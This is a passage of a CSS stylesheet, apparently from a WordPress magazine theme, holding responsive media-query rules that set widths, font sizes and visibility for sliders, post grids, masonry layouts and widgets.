.featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-0 {
border-left: 2px solid transparent;
}
.featured-style-17 .penci-image-holder:before,
.featured-style-18 .penci-image-holder:before {
height: 200px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 300px;
}
.featured-style-19 .penci-mag-featured-content .feat-meta {
display: none;
}
.featured-style-19 .penci-image-holder:before {
height: 215px;
}
.featured-style-19 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-20 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-20 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-22 .wrapper-item .penci-item-mag,
.featured-style-23 .wrapper-item .penci-item-mag,
.featured-style-27 .wrapper-item .penci-item-mag {
border-bottom: 4px solid transparent;
width: 50%;
}
.featured-style-22 .wrapper-item .penci-item-1,
.featured-style-27 .wrapper-item .penci-item-1 {
width: 100%;
}
.featured-style-22 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 16px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-23 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 18px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-24 .wrapper-item .penci-item-mag,
.featured-style-25 .wrapper-item .penci-item-mag,
.featured-style-25 .wrapper-item .penci-item-1,
.featured-style-26 .wrapper-item .penci-item-mag {
width: 50%;
}
.featured-style-24 .wrapper-item .penci-item-1,
.featured-style-24 .wrapper-item .penci-item-2,
.featured-style-24 .wrapper-item .penci-item-3,
.featured-style-24 .wrapper-item .penci-item-0 {
border-bottom: 4px solid transparent;
}
.featured-style-24 .penci-item-1 .penci-image-holder:before,
.featured-style-24 .penci-item-2 .penci-image-holder:before,
.featured-style-24 .penci-item-3 .penci-image-holder:before,
.featured-style-24 .penci-item-0 .penci-image-holder:before,
.featured-style-25 .penci-item-1 .penci-image-holder:before,
.featured-style-25 .penci-item-2 .penci-image-holder:before,
.featured-style-25 .penci-item-3 .penci-image-holder:before,
.featured-style-25 .penci-item-0 .penci-image-holder:before,
.featured-style-27 .penci-image-holder:before {
height: 200px;
}
.featured-style-24 .penci-mag-featured-content .cat,
.featured-style-25 .penci-mag-featured-content .cat {
display: none;
}
.featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 16px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-26 .wrapper-item .penci-item-1 {
width: 100%;
border-bottom: 4px solid transparent;
}
.featured-style-27 .penci-mag-featured-content .feat-meta {
display: none;
}
.featured-style-27 .penci-item-1 .penci-image-holder:before {
height: 250px;
}
.featured-style-35.style-36 .penci-featured-content-right,
.featured-style-35 .penci-featured-content-right {
width: 100%;
text-align: center;
}
.featured-style-35.style-36 .penci-image-holder:before,
.featured-style-35 .penci-image-holder:before {
height: 0;
padding-top: 55%;
}
.featured-style-35 .feat-text-right .penci-featured-slider-button {
display: none;
}
.penci-featured-content-right:before {
content: none;
}
.penci-featured-content-right .feat-text-right:before {
background: #000;
opacity: 0.7;
content: '';
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
width: 100%;
height: 100%;
display: block;
z-index: 1;
}
.featured-style-35 .feat-text-right h3,
.featured-style-35 .featured-cat {
z-index: 5;
position: relative;
}
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-cat,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .feat-text-right h3,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-content-excerpt,
.featured-style-35 .penci-owl-carousel.owl-loaded .active .penci-featured-slider-button {
animation-name: none;
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
}
.featured-style-35 .featured-content-excerpt {
display: none;
}
.feat-text-right {
padding-top: 15px;
padding-bottom: 15px;
width: 450px;
left: 50%;
margin-left: -225px;
}
.featured-style-37 .penci-featured-items-left,
.featured-style-37 .penci-featured-items-right {
width: 100%;
border: none;
float: none;
}
.featured-style-37 .penci-featured-items-left {
margin-bottom: 4px;
}
.featured-style-37 .penci-featured-items-right .item {
width: 50%;
border: none;
margin: 0 !important;
float: left;
}
.featured-style-37 .penci-featured-items-right .item:first-child {
border-right: 2px solid transparent;
}
.featured-style-37 .penci-featured-items-right .item:last-child {
border-left: 2px solid transparent;
}
h2.penci-heading-video {
font-size: 24px;
}
p.penci-sub-heading-video {
font-size: 14px;
}
.penci-grid li.list-boxed-post-2 {
width: 100% !important;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-top {
display: none !important;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-bottom {
display: block !important;
}
.penci-grid li.list-boxed-post-2 .inner-parent-boxed-2,
.penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
min-height: 312px;
height: auto;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail:before {
display: none;
content: none;
}
.container .penci-grid li.typography-style {
width: 100% !important;
margin-right: 0 !important;
}
.penci-photo-2-effect figcaption p,
.penci_sidebar .penci-photo-2-effect figcaption p {
display: none;
}
.penci-photo-2-effect figcaption:before, .penci-photo-2-effect figcaption:after,
.penci_sidebar .penci-photo-2-effect figcaption:before, .penci_sidebar .penci-photo-2-effect figcaption:after {
display: none;
content: none;
}
.penci-photo-2-effect figcaption h2,
.penci_sidebar .penci-photo-2-effect figcaption h2 {
padding: 0 20px;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
}
.grid-mixed .thumbnail img {
width: 100%;
height: auto;
}
.grid-mixed .thumbnail.thumb-left,
.grid-mixed .mixed-detail {
display: block !important;
width: 100%;
}
.grid-mixed .mixed-detail {
padding: 30px;
}
.grid-mixed .penci-post-box-meta {
position: relative;
margin: 31px 0 4px;
left: auto;
right: auto;
bottom: auto;
}
.grid-mixed .thumbnail.thumb-right {
display: none !important;
}
#navigation.header-4 .container,
#navigation.header-5 .container {
text-align: right;
}
#navigation.header-4 .container .pcheader-icon,
#navigation.header-5 .container .pcheader-icon,
#navigation.header-6 .container .pcheader-icon {
margin-left: 15px;
} #navigation .button-menu-mobile {
display: inline-block;
}
#navigation .menu {
display: none !important;
}
.portfolio-page-content .portfolio-left,
.portfolio-page-content .portfolio-right {
width: 100%;
padding: 0;
}
.portfolio-page-content .portfolio-left {
margin-bottom: 30px;
}
.container.penci_sidebar #main {
width: 100%;
margin: 0 0 60px 0;
padding: 0 !important;
float: none !important;
}
.penci-single-style-10 .penci-single-s10-content {
width: 100%;
margin: 20px 0 0 0;
padding: 0 !important;
float: none !important;
}
.penci-sidebar-content {
position: static !important;
margin-left: 0 !important;
top: auto !important;
float: none !important;
width: 100% !important;
}
.penci-single-infiscroll .penci-single-block:not(.penci-single-infiblock-end) .penci-sidebar-content {
display: none !important;
}
.penci-single-infiscroll .penci-single-block:not(.penci-single-infiblock-end) .container.penci_sidebar #main {
margin: 0;
}
.penci-single-infiscroll .penci-single-block:not(.penci-single-infiblock-end) article.post {
margin-bottom: 40px;
}
.featured-carousel .featured-content .feat-text h3 a {
font-size: 18px;
}
.featured-carousel .carousel-meta {
margin-top: 5px;
}
.featured-carousel .carousel-meta span {
font-size: 13px;
}
.featured-carousel .featured-cat a {
font-size: 11px;
}
.about-widget {
text-align: center;
}
.footer-widget-wrapper {
width: 100% !important;
margin: 0 0 30px 0 !important;
float: none;
}
.footer-widget-wrapper.last {
margin-bottom: 0 !important;
}
.widget .jr-insta-thumb ul.thumbnails.no-border.jr_col_6 li {
width: 33.33% !important;
}
.widget .jr-insta-thumb ul.thumbnails.no-border.jr_col_8 li {
width: 25% !important;
}
.widget .jr-insta-thumb ul.thumbnails.no-border.jr_col_10 li {
width: 20% !important;
}
.container .penci-portfolio.column-3 .inner-portfolio-posts .portfolio-item {
width: 50%;
}
.column-1-2, .column-1-3, .column-2-3, .column-1-4, .column-3-4 {
width: 100%;
margin: 0 0 30px 0;
}
.penci-masonry .item-masonry {
width: 50%;
}
.standard-masonry .standard-content .standard-share-box {
display: none;
}
.standard-masonry .standard-main-content.has-padding {
min-height: 0;
padding-left: 0;
}
.pencisc-grid-tablet-6 .penci-masonry .item-masonry {
width: 16.6666667%;
}
.pencisc-grid-tablet-5 .penci-masonry .item-masonry {
width: 20%;
}
.pencisc-grid-tablet-4 .penci-masonry .item-masonry {
width: 25%;
}
.pencisc-grid-tablet-3 .penci-masonry .item-masonry {
width: 33.3333%;
}
.pencisc-grid-tablet-2 .penci-masonry .item-masonry {
width: 50%;
}
.pencisc-grid-tablet-1 .penci-masonry .item-masonry {
width: 100%;
}
ul.footer-socials li a span,
.footer-social-drop-line ul.footer-socials li a span {
display: none;
}
.inner-item-portfolio {
opacity: 1;
}
.penci-portfolio.loaded .inner-item-portfolio.animated {
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
animation-name: none;
}
div.penci-topbar-menu > ul {
display: none !important;
}
ul.penci-topbar-menu, div.penci-topbar-menu > ul {
width: 100%;
text-align: center;
}
ul.penci-topbar-menu > li, div.penci-topbar-menu > ul > li {
float: none;
margin-right: 15px;
}
ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu {
top: auto;
}
} @media only screen and (min-width: 768px) and (max-width: 960px) {
.container,
.container.two-sidebar.two-sidebar,
.featured-area.style-1,
.featured-carousel.style-2 .item img,
.featured-area.style-4,
.featured-area.magazine-slider {
width: 726px;
}
.wrapper-boxed.enable-boxed,
.wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 766px;
}
.featured-area .featured-carousel,
.featured-area .featured-carousel.style-2,
.penci-slick-slider {
max-height: 420px;
}
.featured-area.style-4,
.featured-area.style-5,
.penci-magazine-slider.penci-loading {
min-height: 420px;
}
#logo img {
max-width: 600px;
height: auto;
}
.penci-image-holder.slider-style-1-fix {
height: 372px;
}
.penci-image-holder.slider-style-2-fix {
width: 726px;
}
.penci-image-holder.slider-style-3-fix {
height: 400px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 {
padding-bottom: 0 !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content {
height: 230px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
height: 450px;
}
.featured-carousel .featured-content,
.featured-carousel.style-2 .featured-content {
top: 35.3%;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-title {
font-size: 26px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-caption {
font-size: 16px;
}
ul.homepage-featured-boxes {
margin-left: -10px;
margin-right: -10px;
}
ul.homepage-featured-boxes li,
.post-entry ul.homepage-featured-boxes li {
padding: 0 10px;
}
ul.homepage-featured-boxes.boxes-4-columns li {
width: 50%;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:before {
left: 8px;
top: 8px;
right: 8px;
bottom: 8px;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
display: inline-block;
padding: 20px 20px 20px 30px;
min-height: 0;
height: auto;
}
.penci-photo-2-effect figcaption h2,
.penci_sidebar .penci-photo-2-effect figcaption h2 {
font-size: 14px;
}
.list-boxed-post .inner-content-list-right {
vertical-align: top;
display: block;
}
.penci-pinterest-widget-container .penci-images-pin-widget a {
width: 16.6666%;
}
.penci-countdown .countdown-section {
margin: 0 20px;
}
.penci-countdown .countdown-amount {
font-size: 60px;
}
.penci-grid > li {
width: 48.05%;
margin-right: 3.9%;
}
.penci-latest-posts-mixed-larger .penci-grid > li,
.penci-layout-mixed .penci-grid > li {
width: 100% !important;
margin-right: 0 !important;
}
.penci-grid li:nth-of-type(3n+1) {
clear: none;
}
.penci-grid > li:nth-of-type(3n+3) {
margin-right: 3.9%;
}
.penci-grid li:nth-of-type(2n+2) {
margin-right: 0;
}
.penci-grid li:nth-of-type(2n+1) {
clear: both;
}
} @media only screen and (min-width: 768px) {
.penci-latest-posts-sc .penci-grid li.penci-item-listp .item .content-list-right,
.penci-featured-cat-sc .penci-grid li.list-post .item .content-list-right,
.penci-featured-cat-sc .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail,
.penci-grid li.pclist-layout .item .content-list-right {
padding-left: 30px;
width: 53.75%;
float: left;
}
.penci-latest-posts-sc .penci-grid li.list-post .item > .thumbnail,
.penci-featured-cat-sc .penci-grid li.list-post .item > .thumbnail,
.penci-grid li.pclist-layout .item > .thumbnail {
max-width: 100%;
}
.penci-featured-cat-sc .home-featured-cat-content.style-6 .mag-post-box.first-post.full-mag-cat .magcat-detail {
padding: 0 !important;
}
.penci-latest-posts-sc .penci-grid li.list-post .item .content-list-right.fullwidth,
.penci-featured-cat-sc .penci-grid li.list-post .item .content-list-right.fullwidth {
padding: 0;
width: 100%;
}
} @media only screen and (max-width: 767px) {
.container,
.container.two-sidebar.two-sidebar,
.featured-area.style-1,
.featured-carousel.style-2 .item img,
.featured-area.style-4,
.featured-area.magazine-slider {
width: 100%;
}
.wrapper-boxed.enable-boxed,
.wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 100%;
}
.header-slogan .header-slogan-text {
padding: 0 10px;
}
.featured-area .featured-carousel,
.featured-area .featured-carousel.style-2,
.penci-slick-slider {
max-height: 180px;
}
.featured-area.style-4,
.featured-area.style-5,
.penci-magazine-slider.penci-loading {
min-height: 180px;
}
.penci-image-holder.slider-style-1-fix {
height: 250px;
}
.penci-image-holder.slider-style-2-fix {
width: 480px;
}
.penci-image-holder.slider-style-3-fix {
height: 260px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content {
width: 100% !important;
border: none !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li {
padding-bottom: 0 !important;
height: auto !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
height: 200px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content:first-child,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content:first-child {
margin-bottom: 10px !important;
}
.featured-carousel .feat-text .feat-time {
display: none;
}
.featured-carousel .featured-cat a {
margin-bottom: 0;
}
.penci-magazine-slider ul.mag-wrap li {
width: 100% !important;
border: none !important;
height: 0 !important;
padding-bottom: 55% !important;
border-bottom: 4px solid transparent !important;
}
.penci-magazine-slider .mag-cat,
#penci-end-sidebar-sticky {
display: none;
}
.penci-magazine-slider .mag-item-1 .mag-meta h3 a,
.penci-magazine-slider .mag-meta h3 a {
font-size: 18px;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child {
margin-top: 5px;
}
.home-featured-cat-content.style-9 .mag-post-box:nth-last-child(2),
.home-featured-cat-content.style-10 .mag-post-box:nth-last-child(2) {
padding-bottom: 15px;
margin-bottom: 15px;
}
.featured-carousel.style-7 .featured-content .feat-text h3,
.wrapper-boxed.enable-boxed .featured-carousel.style-7 .featured-content .feat-text h3,
.featured-carousel.style-7 .featured-content .feat-text h3 a {
padding: 0;
}
.featured-carousel.style-7 .featured-content .feat-text h3 a:before,
.featured-carousel.style-7 .featured-content .feat-text h3 a:after {
content: none;
display: none;
}
.penci-featured-content .feat-text {
padding: 15px 5px 16px;
max-width: 350px;
}
.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content {
padding: 12px 5px;
} .penci-slide-overlay .penci-mag-featured-content .feat-text {
text-align: center;
}
.penci-featured-content .feat-text .featured-cat,
.penci-featured-content .feat-text .feat-meta,
.penci-mag-featured-content .cat,
.penci-mag-featured-content .feat-meta,
.featured-style-35 .featured-cat {
display: none;
}
.penci-slide-overlay .penci-mag-featured-content {
left: 0;
width: 100%;
padding: 0 5px;
bottom: 10px;
}
.penci-mag-featured-content h3 a,
.featured-style-13 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-6 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-37 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-13 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.penci-featured-content .feat-text h3 a,
.featured-style-4 .penci-featured-content .feat-text h3 a,
.featured-style-5 .penci-featured-content .feat-text h3 a,
.featured-style-35 .feat-text-right h3 a {
font-size: 18px;
}
.feat-text-right {
padding-left: 15px;
padding-right: 15px;
width: 350px;
margin-left: -175px;
}
.featured-style-2 .penci-owl-carousel .owl-item .item {
width: 480px;
}
.featured-style-7 .penci-mag-featured-content h3 a,
.featured-style-8 .penci-mag-featured-content h3 a,
.featured-style-9 .penci-mag-featured-content h3 a,
.featured-style-10 .penci-mag-featured-content h3 a,
.featured-style-11 .penci-mag-featured-content h3 a,
.featured-style-12 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-16 .penci-mag-featured-content h3 a,
.featured-style-16 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-13 .penci-image-holder:before,
.featured-style-14 .penci-image-holder:before {
height: 300px;
}
.featured-style-15 .penci-image-holder:before,
.featured-style-16 .penci-image-holder:before {
height: 200px;
}
.featured-style-17 .penci-image-holder:before,
.featured-style-18 .penci-image-holder:before {
height: 160px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 240px;
}
.featured-style-19 .penci-image-holder:before {
height: 150px;
}
.featured-style-19 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-19 .wrapper-item .penci-item-mag,
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-3 {
width: 50%;
}
.featured-style-19 .wrapper-item .penci-item-1,
.featured-style-19 .wrapper-item .penci-item-3 {
border-right: 2px solid transparent;
}
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-0 {
border-left: 2px solid transparent;
}
.featured-style-20 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-20 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-20 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-20 .wrapper-item .penci-item-mag,
.featured-style-21 .wrapper-item .penci-item-mag {
width: 50%;
}
.featured-style-20 .wrapper-item .penci-item-1,
.featured-style-21 .wrapper-item .penci-item-1 {
width: 100%;
border-bottom: 4px solid transparent;
}
.featured-style-20 .wrapper-item .penci-item-3 {
border-bottom: 4px solid transparent;
}
.featured-style-23 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-27 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-27 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-27 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-27 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
text-transform: none;
letter-spacing: 0;
}
.featured-style-24 .penci-item-1 .penci-image-holder:before,
.featured-style-24 .penci-item-2 .penci-image-holder:before,
.featured-style-24 .penci-item-3 .penci-image-holder:before,
.featured-style-24 .penci-item-0 .penci-image-holder:before,
.featured-style-25 .penci-item-1 .penci-image-holder:before,
.featured-style-25 .penci-item-2 .penci-image-holder:before,
.featured-style-25 .penci-item-3 .penci-image-holder:before,
.featured-style-25 .penci-item-0 .penci-image-holder:before,
.featured-style-27 .penci-item-2 .penci-image-holder:before,
.featured-style-27 .penci-item-3 .penci-image-holder:before,
.featured-style-27 .penci-item-4 .penci-image-holder:before,
.featured-style-27 .penci-item-0 .penci-image-holder:before {
height: 150px;
}
.featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-25 .penci-item-0 .penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-27 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 18px;
}
.featured-style-28 .wrapper-item .penci-item-1 {
width: 480px;
}
.featured-style-28 .penci-item-1 .penci-image-holder:before {
height: 404px;
padding: 0;
}
.featured-style-28 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-29 .penci-featured-content .feat-text h3 a {
font-size: 24px;
}
.featured-style-29.style-30 .penci-featured-content .feat-text h3 a {
font-size: 20px;
}
.featured-style-29.style-30 .penci-featured-content {
padding: 0 15px;
}
.featured-style-29 .penci-image-holder:before,
.featured-style-29.style-30 .penci-image-holder:before {
height: 400px;
}
.pencislider-container .pencislider-content .pencislider-title {
font-size: 24px;
}
.pencislider-container .pencislider-content .pencislider-title span,
.pencislider-container .pencislider-content .pencislider-caption span {
padding: 2px 10px;
}
.pencislider-container .pencislider-content .pencislider-button {
padding: 9px 15px 9px;
font-size: 12px;
}
.penci-home-popular-posts {
padding: 30px 0 0 0;
border: none;
}
.penci-video-overlay {
left: 10px;
right: 10px;
}
.penci-video-custom-img {
-webkit-animation-delay: .1s;
-moz-animation-delay: .1s;
-o-animation-delay: .1s;
animation-delay: .1s;
}
h2.penci-heading-video {
font-size: 18px;
-webkit-animation-delay: .3s;
-moz-animation-delay: .3s;
-o-animation-delay: .3s;
animation-delay: .3s;
}
p.penci-sub-heading-video {
font-size: 12px;
-webkit-animation-delay: .5s;
-moz-animation-delay: .5s;
-o-animation-delay: .5s;
animation-delay: .5s;
}
.home-featured-boxes-sc ul.homepage-featured-boxes.boxes-2-columns li, ul.homepage-featured-boxes li,
.post-entry ul.homepage-featured-boxes li {
width: 100% !important;
margin-bottom: 20px;
}
.grid-mixed,
.grid-mixed > article {
display: block;
}
#logo img {
max-width: 100%;
height: auto;
}
.post-header h1 a, .post-header h2 a, .post-header h1, .archive-box span, .archive-box h1 {
font-size: 18px;
}
.standard-content .standard-share-box {
display: none;
}
.standard-main-content.has-padding {
padding-left: 0;
}
.standard-main-content.has-padding,
.standard-main-content.classic-main-content.has-padding {
min-height: 0;
}
.post-image.audio iframe, .standard-post-image.audio iframe {
height: 120px;
width: 100%;
}
.thecomment .author-img {
display: none;
}
.thecomment .comment-text {
margin-left: 0;
}
#respond p.comment-form-author,
#respond p.comment-form-email,
#respond p.comment-form-url,
.wpcf7 p.name, .wpcf7 p.email,
.wpcf7 p.subject {
width: 100%;
margin: 0;
}
.featured-carousel .featured-content,
.featured-carousel.style-2 .featured-content {
top: 34%;
}
.featured-carousel > button.slick-next,
.featured-carousel > button.slick-prev {
right: 10px;
}
.featured-carousel > button.slick-prev,
.penci-slider .penci-direction-nav .penci-prev {
left: 10px;
}
.featured-carousel .featured-content {
width: 340px;
}
.featured-carousel .featured-content .feat-text {
padding: 20px 10px !important;
}
.standard-main-content > h2,
.header-classic > h2,
.error-404 .heading-text-404 {
font-size: 24px;
padding: 0;
}
.penci-slider.penci-loading {
min-height: 250px;
}
.penci-slider ul.slides li .pencislider-container {
padding: 0 65px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-title {
font-size: 18px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-caption {
font-size: 13px;
}
.penci-slider .pencislider-container .pencislider-content .penci-button {
margin: 20px 0 0;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-button {
padding: 8px 20px;
font-size: 12px;
}
.penci-slider .pencislider-container .pencislider-content .pencislider-button:before {
content: none;
display: none;
}
.standard-main-content > h2:before,
.header-classic > h2 a:before, .header-classic > h2 a:after,
.post-header h1 span:before, .post-header h2 span:before,
.post-header h1 span:after, .post-header h2 span:after {
content: none !important;
}
.container.penci_sidebar .penci-grid > li {
width: 100% !important;
margin: 0 0 40px !important;
}
.post-header h1 span, .post-header h2 span {
padding: 0;
}
.penci-portfolio-filter ul {
display: block;
}
.penci-post-gallery-container.masonry .item-gallery-masonry,
.inner-portfolio-posts .portfolio-item {
width: 100% !important;
}
.post-entry .penci-portfolio-filter ul li {
float: none;
}
.post-entry .penci-portfolio-filter ul li, .penci-portfolio-filter ul li {
margin: 0 10px 5px;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail,
.penci-grid .list-post.list-boxed-post .item .content-list-right,
.penci-grid li.list-post .item > .thumbnail,
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb,
.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {
width: 100% !important;
display: block;
height: auto;
min-height: 0;
float: none;
max-width: 100%;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail:before {
content: none;
display: none;
}
.penci-grid li {
width: 100% !important;
margin-right: 0 !important;
float: none;
}
.container.penci_sidebar .penci-masonry .item-masonry {
width: 100%;
float: none;
position: static !important;
margin-bottom: 30px;
}
.penci-grid li.list-post .item .content-list-right {
padding: 0;
width: 100% !important;
float: none;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
padding: 30px;
}
.penci-grid li.list-post .item > .thumbnail {
margin-bottom: 30px;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail {
margin-bottom: 0;
}
.penci-grid li .item > .thumbnail, .penci-masonry .item-masonry > .thumbnail {
width: 100%;
}
.penci-masonry .item-masonry {
width: 100% !important;
}
.penci-grid li.list-post.penci-slistp .item > .thumbnail {
width: 120px !important;
}
.pencisc-grid-mobile-6 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-6 .penci-masonry .item-masonry {
width: 16.6666667% !important;
}
.pencisc-grid-mobile-5 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-5 .penci-masonry .item-masonry {
width: 20% !important;
}
.pencisc-grid-mobile-4 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-4 .penci-masonry .item-masonry {
width: 25% !important;
}
.pencisc-grid-mobile-3 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-3 .penci-masonry .item-masonry {
width: 33.3333% !important;
}
.pencisc-grid-mobile-2 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-2 .penci-masonry .item-masonry {
width: 50% !important;
}
.pencisc-grid-mobile-1 .home-featured-cat-content .mag-photo,
.pencisc-grid-mobile-1 .penci-masonry .item-masonry {
width: 100% !important;
}
.penci-featured-cat-ctcol.pencisc-grid-mobile-2 .home-featured-cat-content .mag-photo,
.penci-featured-cat-ctcol.pencisc-grid-mobile-3 .home-featured-cat-content .mag-photo,
